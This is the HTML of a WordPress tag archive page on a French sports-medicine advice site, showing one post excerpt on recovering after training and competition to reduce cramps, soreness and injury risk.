

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/recuperer-apres-leffort/
body_size: 17912
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>récupérer après l’effort | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/recuperer-apres-leffort/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/recuperer-apres-leffort\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/recuperer-apres-leffort\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/recuperer-apres-leffort\/#listItem","position":2,"name":"r\u00e9cup\u00e9rer apr\u00e8s l\u2019effort","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/recuperer-apres-leffort\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/recuperer-apres-leffort\/","name":"r\u00e9cup\u00e9rer apr\u00e8s l\u2019effort | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/recuperer-apres-leffort\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette récupérer après l’effort" href="https://www.medecinedusportconseils.com/tag/recuperer-apres-leffort/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/5584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-recuperer-apres-leffort tag-5584">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>récupérer après l’effort</span>
							</h1>
						</header>
								
										<article id="post-733" class="clearfix post-733 post type-post status-publish format-standard hentry category-articles tag-alimentaion-apres-les-entrainements tag-alimentation-apres-competition tag-alimentation-apres-course tag-alimentation-apres-effort tag-alimentation-apres-entrainement tag-alimentation-apres-leffort tag-alimentation-apres-match tag-alimentation-apres-sport tag-alimentation-apres-un-match-de-foot tag-alimentation-tennis tag-aliments-apres-entrainement tag-aliments-apres-leffort tag-aliments-conseilles-apres-lentrainement tag-aliments-conseilles-apres-le-match tag-aliments-conseilles-apres-match tag-arnica-granules tag-arnica-homeopathie tag-arnica-sport tag-astuces-conseils-et-trucs-pour-bien-recuperer-apres-lentrainement tag-boisson-de-recuperation tag-bons-conseils-pour-recuperer-apres-le-sport tag-chaleur-tour-de-france tag-comment-les-coureurs-reecuperent tag-comment-manger-apres-leffort tag-comment-manger-apres-le-match tag-comment-mieux-recuperer tag-comment-mieux-recuperer-apres-le-sport tag-comment-recuperer tag-comment-recuperer-apres-leffort tag-comment-recuperer-apres-le-sport tag-comment-recuperer-apres-un-match tag-comment-recuperer-apres-une-course tag-comment-se-nourrir-apres-leffort tag-comment-se-nourrir-apres-le-sport tag-comment-se-nourrir-apres-un-match tag-comment-se-nourrir-apres-une-course tag-conseils-alimentaires-pour-recuperer-apres-leffort tag-conseils-alimentaires-pour-recuperer-foot tag-conseils-alimentaires-pour-recuperer-football tag-conseils-overstim tag-conseils-overstims tag-conseils-pour-bien-recuperer-apres-leffort tag-conseils-pour-mieux-recuperer tag-conseils-recuperation-apres-leffort tag-conseils-recuperation-apres-lentrainement tag-conseils-recuperation-apres-un-match tag-conseils-recuperation-apres-une-competition tag-conseils-recuperation-apres-une-course tag-contractures-musculaires tag-course-a-pied-et-recuperation tag-crampes-musculaires tag-cuprum-granules tag-cuprum-homeopathie tag-cuprum-sport tag-cyclisme-et-recup tag-cyclisme-et-recuperation tag-dietetique-adaptee-a-la-recuperation tag-dietetique-sport tag-dietetique-sportifs tag-docteur-menuet-recuperation-sportive tag-football-et-recuperation tag-football-recuperation tag-homeopathie-sport tag-homeopathie-sportifs tag-je-dois-manger-quoi-apres-la-course tag-je-dois-manger-quoi-apres-le-match tag-la-recup tag-la-recup-trucs-conseils-astuces tag-la-recuperation tag-les-produits-overstim tag-les-produits-overstims tag-medecine-du-sport-conseils tag-menuet-recuperation-apres-leffort tag-menuet-trour-de-france tag-nutrition-adaptee-a-la-recuperation tag-nutrition-apres-leffort tag-nutrition-du-sport-conseils tag-overstim-recuperation tag-overstims tag-overstims-recuperation tag-programme-adapte-a-la-recuperation tag-programme-alimentaire-pour-recuperer-apres-leffort tag-programme-alimentaire-pour-recuperer-foot tag-programme-alimentaire-pour-recuperer-sport tag-programme-alimentaire-pour-recuperer-sportif tag-programme-recuperation tag-programme-recuperation-apres-leffort tag-programme-recuperation-apres-sport tag-programme-recuperation-apres-un-match tag-programme-recuperation-course-cycliste tag-programme-recuperation-foot tag-programme-recuperation-sportif tag-programme-recuperation-sportifs tag-programme-recuperation-tennis tag-protocole-adapte-a-la-recuperation tag-protocole-alimentaire-pour-recuperer-apres-leffort tag-protocole-alimentaire-pour-recuperer-football tag-protocole-alimentaire-pour-recuperer-sport tag-protocole-alimentaire-pour-recuperer-sportif tag-protocole-nutritionnel-de-recuperation tag-protocole-nutritionnel-pour-bien-recuperer tag-protocole-recuperation tag-protocole-recuperation-apres-leffort tag-protocole-recuperation-apres-sport tag-protocole-recuperation-apres-un-match tag-protocole-recuperation-chez-le-cycliste tag-protocole-recuperation-chez-le-joueur-de-foot tag-protocole-recuperation-chez-le-joueur-de-tennis tag-protocole-recuperation-chez-le-sportif tag-protocole-recuperation-chez-les-sportifs tag-protocole-recuperation-course-cycliste tag-protocole-recuperation-foot tag-protocole-recuperation-sportif tag-protocole-recuperation-sportifs tag-protocole-recuperation-tennis tag-quels-aliments-apres-le-sport tag-quoi-boire-apres-leffort tag-quoi-manger-apres-leffort tag-quoi-manger-apres-lentrainement tag-quoi-manger-apres-le-match tag-quoi-manger-apres-les-entrainements tag-recup-apres-compet tag-recup-apres-match tag-recuperation-apres-entrainement tag-recuperation-apres-leffort tag-recuperation-apres-une-course-cycliste tag-recuperation-cyclisme tag-recuperation-dietetique tag-recuperation-et-sport tag-recuperation-et-sportif tag-recuperation-sport-cycliste tag-recuperation-sportif tag-recuperation-sportifs tag-recuperation-velo tag-recuperer-apres-lentrainement tag-recuperer-apres-leffort tag-recuperer-apres-les-entrainements tag-recuperer-apres-un-match-de-tennis tag-savoir-bien-recoperer-apres-leffort tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-conseils-recuperation-apres-le-sport tag-site-overstim tag-site-overstims tag-site-seances-sophrologie tag-sport-et-recup tag-strategie-de-recuperation-sport tag-strategie-recuperation-sport tag-tour-de-france-2013 tag-trucs-pour-bien-recuperer">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/09/07/comment-recuperer-apres-leffort-entrainements-et-competitions/" rel="bookmark">protocole conseils astuces et idées pour bien récuperer après l&#8217;effort : ces conseils pour mieux récupérer sont adaptables pour tous les sports</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/09/07/comment-recuperer-apres-leffort-entrainements-et-competitions/" title="7 h 59 min" rel="bookmark">
											<time class="entry-date" datetime="2013-09-07T07:59:33+02:00">
												7 septembre 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/09/07/comment-recuperer-apres-leffort-entrainements-et-competitions/#comments">64 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p style="text-align: left;"><strong>Comment mieux récupérer après l’effort (entraînement et compétition)</strong> : voici des conseils que je propose, résultat de mon expérience et de celle de sportifs de tous les niveaux.<strong> La récupération est à mon sens un axe de travail et de réflexion trop souvent négligé. Protocole simple, de terrain, adapté à une récupération de qualité. Bien récupérer permet d&#8217;éviter les crampes d&#8217;après-effort, de diminuer les courbatures et les douleurs musculaires, également de diminuer le risque de blessures musculaires ou tendinites. De nombreux protocoles sont proposés au sportif pour optimiser sa santé et sa performance, </strong></p>
<h2 style="text-align: left;"><strong>mais on néglige trop souvent cet aspect essentiel qu&#8217;est la récupération.</strong></h2>
<p style="text-align: left;">Article mis à jour en avril 2017</p>
<p>&nbsp;</p>
<p style="text-align: center;"> <a href="https://www.medecinedusportconseils.com/2013/09/07/comment-recuperer-apres-leffort-entrainements-et-competitions/#more-733" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
